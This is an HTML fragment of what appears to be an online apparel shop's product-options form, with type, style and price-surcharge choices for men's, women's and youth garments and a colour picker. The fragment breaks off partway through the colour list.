		<input type="hidden" class="tm-epo-counter" name="tm-epo-counter" value="1"><input type="hidden" data-epo-id="1" class="tc-add-to-cart" name="tcaddtocart" value="544649"><div data-epo-id="1" data-cart-id="main" data-product-id="544649" class="tc-extra-product-options tm-extra-product-options tm-custom-prices tc-clearfix tm-product-id-544649 tm-cart-main" id="tm-extra-product-options">
	<ul id="tm-extra-product-options-fields" class="tm-extra-product-options-fields tc-container">
<li id="tc-epo-form-608175-0" class="tm-extra-product-options-field tc-row">
<div data-uniqid="6930745750e527.30068834"
	data-logic=""
	data-haslogic=""
	class="cpf-section tc-cell tcwidth-100 ">
	<div class="tc-section-inner-wrap"><div class="tc-row">
	<div class="tc-cell tc-col"><div class="tc-row">
<div data-uniqid="6930745750e698.23644830"
	data-logic=""
	data-haslogic=""
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="optiont-ype"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radio">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<p class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Type</p>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Men_0&quot;:[&quot;&quot;],&quot;Women_1&quot;:[&quot;&quot;],&quot;Youth_2&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Men_0&quot;:[&quot;&quot;],&quot;Women_1&quot;:[&quot;&quot;],&quot;Youth_2&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Men_0&quot;:[&quot;&quot;],&quot;Women_1&quot;:[&quot;&quot;],&quot;Youth_2&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_0 tc-text-container">
<li class="tmcp-field-wrap tm-per-row tc-mode-text">
		<label class="tm-epo-field-label" for="tmcp_choice_0_0_1693ff472e2db4">
	<span class="tc-epo-text-wrapper"><input type="radio" id="tmcp_choice_0_0_1693ff472e2db4" name="tmcp_radio_0" class="tmcp-field tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Men_0"><span class="tc-label-wrap"><span class="tc-label tm-label">Men</span></span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row tc-mode-text">
		<label class="tm-epo-field-label" for="tmcp_choice_0_1_2693ff472e30ee">
	<span class="tc-epo-text-wrapper"><input type="radio" id="tmcp_choice_0_1_2693ff472e30ee" name="tmcp_radio_0" class="tmcp-field tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Women_1"><span class="tc-label-wrap"><span class="tc-label tm-label">Women</span></span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row tc-mode-text">
		<label class="tm-epo-field-label" for="tmcp_choice_0_2_3693ff472e32a4">
	<span class="tc-epo-text-wrapper"><input type="radio" id="tmcp_choice_0_2_3693ff472e32a4" name="tmcp_radio_0" class="tmcp-field tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Youth_2"><span class="tc-label-wrap"><span class="tc-label tm-label">Youth</span></span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e9a4.67058133"
	data-logic="{&quot;element&quot;:&quot;6930745750e9a4.67058133&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;0&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="option-style"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-select">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<p class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Style</p>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Classic Men&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Men&#039;s Long Sleeved_1&quot;:[&quot;5&quot;],&quot;Men&#039;s Tank Top_2&quot;:[&quot;2&quot;],&quot;Men&#039;s V-Neck_3&quot;:[&quot;2&quot;],&quot;Unisex Hoodie_4&quot;:[&quot;20&quot;],&quot;Unisex Sweatshirt_5&quot;:[&quot;13&quot;],&quot;Men&#039;s Zip Hoodie_6&quot;:[&quot;23&quot;],&quot;Unisex Washed T-shirt_7&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;Classic Men&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Men&#039;s Long Sleeved_1&quot;:[&quot;5&quot;],&quot;Men&#039;s Tank Top_2&quot;:[&quot;2&quot;],&quot;Men&#039;s V-Neck_3&quot;:[&quot;2&quot;],&quot;Unisex Hoodie_4&quot;:[&quot;20&quot;],&quot;Unisex Sweatshirt_5&quot;:[&quot;13&quot;],&quot;Men&#039;s Zip Hoodie_6&quot;:[&quot;23&quot;],&quot;Unisex Washed T-shirt_7&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;Classic Men&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Men&#039;s Long Sleeved_1&quot;:[&quot;&quot;],&quot;Men&#039;s Tank Top_2&quot;:[&quot;&quot;],&quot;Men&#039;s V-Neck_3&quot;:[&quot;&quot;],&quot;Unisex Hoodie_4&quot;:[&quot;&quot;],&quot;Unisex Sweatshirt_5&quot;:[&quot;&quot;],&quot;Men&#039;s Zip Hoodie_6&quot;:[&quot;&quot;],&quot;Unisex Washed T-shirt_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-select tm-element-ul-select element_1">
<li class="tmcp-field-wrap">
		<label class="tm-epo-field-label fullwidth" for="tmcp_select_4693ff472e34da">
	<select class="tmcp-field tm-epo-field tmcp-select" id="tmcp_select_4693ff472e34da" name="tmcp_select_1" required="required" data-price="" data-rules="" data-original-rules="" data-placeholder=""><option class="tc-multiple-option tc-select-option" selected="selected" data-imagep="" data-price="" data-image-variations="[]" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-text="Classic Men&#039;s T-Shirt" data-hide-amount="1" value="Classic Men&#039;s T-Shirt_0">Classic Men&#8217;s T-Shirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="5" data-image-variations="[]" data-rules="[&quot;5&quot;]" data-original-rules="[&quot;5&quot;]" data-rulestype="[&quot;&quot;]" data-text="Men&#039;s Long Sleeved" data-hide-amount="1" value="Men&#039;s Long Sleeved_1">Men&#8217;s Long Sleeved</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="2" data-image-variations="[]" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-text="Men&#039;s Tank Top" data-hide-amount="1" value="Men&#039;s Tank Top_2">Men&#8217;s Tank Top</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="2" data-image-variations="[]" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-text="Men&#039;s V-Neck" data-hide-amount="1" value="Men&#039;s V-Neck_3">Men&#8217;s V-Neck</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="20" data-image-variations="[]" data-rules="[&quot;20&quot;]" data-original-rules="[&quot;20&quot;]" data-rulestype="[&quot;&quot;]" data-text="Unisex Hoodie" data-hide-amount="1" value="Unisex Hoodie_4">Unisex Hoodie</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="13" data-image-variations="[]" data-rules="[&quot;13&quot;]" data-original-rules="[&quot;13&quot;]" data-rulestype="[&quot;&quot;]" data-text="Unisex Sweatshirt" data-hide-amount="1" value="Unisex Sweatshirt_5">Unisex Sweatshirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="23" data-image-variations="[]" data-rules="[&quot;23&quot;]" data-original-rules="[&quot;23&quot;]" data-rulestype="[&quot;&quot;]" data-text="Men&#039;s Zip Hoodie" data-hide-amount="1" value="Men&#039;s Zip Hoodie_6">Men&#8217;s Zip Hoodie</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="3" data-image-variations="[]" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-text="Unisex Washed T-shirt" data-hide-amount="1" value="Unisex Washed T-shirt_7">Unisex Washed T-shirt</option></select>	</label>
	<i data-tm-tooltip-html="" class="tm-tooltip tc-tooltip tcfa tcfa-question-circle"></i>		</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e9b2.56938049"
	data-logic="{&quot;element&quot;:&quot;6930745750e9b2.56938049&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;0&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="option-style"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-select">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<p class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Style</p>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Classic Women&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Unisex Sweatshirt_1&quot;:[&quot;13&quot;],&quot;Women&#039;s Tank Top_2&quot;:[&quot;2&quot;],&quot;Women&#039;s V-Neck_3&quot;:[&quot;2&quot;],&quot;Wonmen&#039;s Hoodie_4&quot;:[&quot;20&quot;],&quot;Women&#039;s Long Sleeved_5&quot;:[&quot;5&quot;],&quot;Unisex Washed T-shirt_6&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;Classic Women&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Unisex Sweatshirt_1&quot;:[&quot;13&quot;],&quot;Women&#039;s Tank Top_2&quot;:[&quot;2&quot;],&quot;Women&#039;s V-Neck_3&quot;:[&quot;2&quot;],&quot;Wonmen&#039;s Hoodie_4&quot;:[&quot;20&quot;],&quot;Women&#039;s Long Sleeved_5&quot;:[&quot;5&quot;],&quot;Unisex Washed T-shirt_6&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;Classic Women&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Unisex Sweatshirt_1&quot;:[&quot;&quot;],&quot;Women&#039;s Tank Top_2&quot;:[&quot;&quot;],&quot;Women&#039;s V-Neck_3&quot;:[&quot;&quot;],&quot;Wonmen&#039;s Hoodie_4&quot;:[&quot;&quot;],&quot;Women&#039;s Long Sleeved_5&quot;:[&quot;&quot;],&quot;Unisex Washed T-shirt_6&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-select tm-element-ul-select element_2">
<li class="tmcp-field-wrap">
		<label class="tm-epo-field-label fullwidth" for="tmcp_select_5693ff472e3b28">
	<select class="tmcp-field tm-epo-field tmcp-select" id="tmcp_select_5693ff472e3b28" name="tmcp_select_2" required="required" data-price="" data-rules="" data-original-rules="" data-placeholder=""><option class="tc-multiple-option tc-select-option" selected="selected" data-imagep="" data-price="" data-image-variations="[]" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-text="Classic Women&#039;s T-Shirt" data-hide-amount="1" value="Classic Women&#039;s T-Shirt_0">Classic Women&#8217;s T-Shirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="13" data-image-variations="[]" data-rules="[&quot;13&quot;]" data-original-rules="[&quot;13&quot;]" data-rulestype="[&quot;&quot;]" data-text="Unisex Sweatshirt" data-hide-amount="1" value="Unisex Sweatshirt_1">Unisex Sweatshirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="2" data-image-variations="[]" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-text="Women&#039;s Tank Top" data-hide-amount="1" value="Women&#039;s Tank Top_2">Women&#8217;s Tank Top</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="2" data-image-variations="[]" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-text="Women&#039;s V-Neck" data-hide-amount="1" value="Women&#039;s V-Neck_3">Women&#8217;s V-Neck</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="20" data-image-variations="[]" data-rules="[&quot;20&quot;]" data-original-rules="[&quot;20&quot;]" data-rulestype="[&quot;&quot;]" data-text="Wonmen&#039;s Hoodie" data-hide-amount="1" value="Wonmen&#039;s Hoodie_4">Wonmen&#8217;s Hoodie</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="5" data-image-variations="[]" data-rules="[&quot;5&quot;]" data-original-rules="[&quot;5&quot;]" data-rulestype="[&quot;&quot;]" data-text="Women&#039;s Long Sleeved" data-hide-amount="1" value="Women&#039;s Long Sleeved_5">Women&#8217;s Long Sleeved</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="3" data-image-variations="[]" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-text="Unisex Washed T-shirt" data-hide-amount="1" value="Unisex Washed T-shirt_6">Unisex Washed T-shirt</option></select>	</label>
	<i data-tm-tooltip-html="" class="tm-tooltip tc-tooltip tcfa tcfa-question-circle"></i>		</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e9c2.77838323"
	data-logic="{&quot;element&quot;:&quot;6930745750e9c2.77838323&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;0&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Youth&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="option-style"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-select">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<p class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Style</p>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Kids Standard T-Shirt_0&quot;:[&quot;&quot;],&quot;Kids Standard Sweatshirt_1&quot;:[&quot;13&quot;],&quot;Kids Pullover Hoodie_2&quot;:[&quot;17&quot;],&quot;Toddler Cotton Jersey T-Shirt - Only US_3&quot;:[&quot;3&quot;],&quot;Infant Short Sleeve Bodysuit - Only US_4&quot;:[&quot;4&quot;],&quot;Baby Bodysuit -  Only EU_5&quot;:[&quot;5&quot;]}"
		data-original-rules="{&quot;Kids Standard T-Shirt_0&quot;:[&quot;&quot;],&quot;Kids Standard Sweatshirt_1&quot;:[&quot;13&quot;],&quot;Kids Pullover Hoodie_2&quot;:[&quot;17&quot;],&quot;Toddler Cotton Jersey T-Shirt - Only US_3&quot;:[&quot;3&quot;],&quot;Infant Short Sleeve Bodysuit - Only US_4&quot;:[&quot;4&quot;],&quot;Baby Bodysuit -  Only EU_5&quot;:[&quot;5&quot;]}"
		data-rulestype="{&quot;Kids Standard T-Shirt_0&quot;:[&quot;&quot;],&quot;Kids Standard Sweatshirt_1&quot;:[&quot;&quot;],&quot;Kids Pullover Hoodie_2&quot;:[&quot;&quot;],&quot;Toddler Cotton Jersey T-Shirt - Only US_3&quot;:[&quot;&quot;],&quot;Infant Short Sleeve Bodysuit - Only US_4&quot;:[&quot;&quot;],&quot;Baby Bodysuit -  Only EU_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-select tm-element-ul-select element_3">
<li class="tmcp-field-wrap">
		<label class="tm-epo-field-label fullwidth" for="tmcp_select_6693ff472e400e">
	<select class="tmcp-field tm-epo-field tmcp-select" id="tmcp_select_6693ff472e400e" name="tmcp_select_3" required="required" data-price="" data-rules="" data-original-rules="" data-placeholder=""><option class="tc-multiple-option tc-select-option" selected="selected" data-imagep="" data-price="" data-image-variations="[]" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-text="Kids Standard T-Shirt" data-hide-amount="1" value="Kids Standard T-Shirt_0">Kids Standard T-Shirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="13" data-image-variations="[]" data-rules="[&quot;13&quot;]" data-original-rules="[&quot;13&quot;]" data-rulestype="[&quot;&quot;]" data-text="Kids Standard Sweatshirt" data-hide-amount="1" value="Kids Standard Sweatshirt_1">Kids Standard Sweatshirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="17" data-image-variations="[]" data-rules="[&quot;17&quot;]" data-original-rules="[&quot;17&quot;]" data-rulestype="[&quot;&quot;]" data-text="Kids Pullover Hoodie" data-hide-amount="1" value="Kids Pullover Hoodie_2">Kids Pullover Hoodie</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="3" data-image-variations="[]" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-text="Toddler Cotton Jersey T-Shirt - Only US" data-hide-amount="1" value="Toddler Cotton Jersey T-Shirt - Only US_3">Toddler Cotton Jersey T-Shirt &#8211; Only US</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="4" data-image-variations="[]" data-rules="[&quot;4&quot;]" data-original-rules="[&quot;4&quot;]" data-rulestype="[&quot;&quot;]" data-text="Infant Short Sleeve Bodysuit - Only US" data-hide-amount="1" value="Infant Short Sleeve Bodysuit - Only US_4">Infant Short Sleeve Bodysuit &#8211; Only US</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="5" data-image-variations="[]" data-rules="[&quot;5&quot;]" data-original-rules="[&quot;5&quot;]" data-rulestype="[&quot;&quot;]" data-text="Baby Bodysuit -  Only EU" data-hide-amount="1" value="Baby Bodysuit -  Only EU_5">Baby Bodysuit &#8211;  Only EU</option></select>	</label>
	<i data-tm-tooltip-html="" class="tm-tooltip tc-tooltip tcfa tcfa-question-circle"></i>		</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e6a4.49840994"
	data-logic="{&quot;element&quot;:&quot;6930745750e6a4.49840994&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Men&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Daisy_4&quot;:[&quot;&quot;],&quot;Irish Green_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Forest Green_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Dark Chocolate_9&quot;:[&quot;&quot;],&quot;Royal_10&quot;:[&quot;&quot;],&quot;Orange_11&quot;:[&quot;&quot;],&quot;Lime_12&quot;:[&quot;&quot;],&quot;Sport Grey_13&quot;:[&quot;&quot;],&quot;Light Blue_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Light Pink_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;],&quot;Maroon_18&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Daisy_4&quot;:[&quot;&quot;],&quot;Irish Green_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Forest Green_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Dark Chocolate_9&quot;:[&quot;&quot;],&quot;Royal_10&quot;:[&quot;&quot;],&quot;Orange_11&quot;:[&quot;&quot;],&quot;Lime_12&quot;:[&quot;&quot;],&quot;Sport Grey_13&quot;:[&quot;&quot;],&quot;Light Blue_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Light Pink_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;],&quot;Maroon_18&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Daisy_4&quot;:[&quot;&quot;],&quot;Irish Green_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Forest Green_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Dark Chocolate_9&quot;:[&quot;&quot;],&quot;Royal_10&quot;:[&quot;&quot;],&quot;Orange_11&quot;:[&quot;&quot;],&quot;Lime_12&quot;:[&quot;&quot;],&quot;Sport Grey_13&quot;:[&quot;&quot;],&quot;Light Blue_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Light Pink_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;],&quot;Maroon_18&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_4 tc-colors-container tc-url-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_0_7693ff472e4616">
	<input type="radio" id="tmcp_choice_4_0_7693ff472e4616" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_4-0-7693ff472e4616"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_1_8693ff472e4851">
	<input type="radio" id="tmcp_choice_4_1_8693ff472e4851" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_4-1-8693ff472e4851"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_2_9693ff472e4a8f">
	<input type="radio" id="tmcp_choice_4_2_9693ff472e4a8f" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_2"><span class="tc-label-wrap tmhexcolor_4-2-9693ff472e4a8f"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_3_10693ff472e4c6e">
	<input type="radio" id="tmcp_choice_4_3_10693ff472e4c6e" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_3"><span class="tc-label-wrap tmhexcolor_4-3-10693ff472e4c6e"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_4_11693ff472e4e45">
	<input type="radio" id="tmcp_choice_4_4_11693ff472e4e45" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Daisy_4"><span class="tc-label-wrap tmhexcolor_4-4-11693ff472e4e45"><span class="tmhexcolorimage radio-image" alt="Daisy" ></span><span class="tc-label radio-image-label">Daisy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_5_12693ff472e4ff9">
	<input type="radio" id="tmcp_choice_4_5_12693ff472e4ff9" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_5"><span class="tc-label-wrap tmhexcolor_4-5-12693ff472e4ff9"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_6_13693ff472e514f">
	<input type="radio" id="tmcp_choice_4_6_13693ff472e514f" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_6"><span class="tc-label-wrap tmhexcolor_4-6-13693ff472e514f"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_7_14693ff472e5338">
	<input type="radio" id="tmcp_choice_4_7_14693ff472e5338" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_7"><span class="tc-label-wrap tmhexcolor_4-7-14693ff472e5338"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_8_15693ff472e5542">
